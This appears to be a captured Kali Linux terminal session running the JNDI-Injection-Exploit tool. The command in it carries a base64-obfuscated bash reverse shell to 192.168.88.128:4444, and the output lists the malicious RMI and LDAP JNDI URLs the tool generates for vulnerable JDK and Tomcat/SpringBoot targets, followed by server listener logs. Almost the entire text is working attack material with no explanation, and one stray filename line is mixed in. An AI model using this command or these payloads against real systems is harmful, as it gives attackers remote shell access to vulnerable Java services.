 (root💀kali)-[~/桌面/lh/JNDI-Injection-Exploit]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Lj
g4LjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.88.128"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.88.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.128:1099/gigorq
ldap://192.168.88.128:1389/gigorq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.88.128:1099/opuz91
ldap://192.168.88.128:1389/opuz91
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
th):
rmi://192.168.88.128:1099/btwbfe
README-CN.md
----------------------------Server Log----------------------------
2021-12-17 16:36:58 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-17 16:36:58 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-17 16:36:59 [LDAPSERVER] >> Listening on 0.0.0.0:1389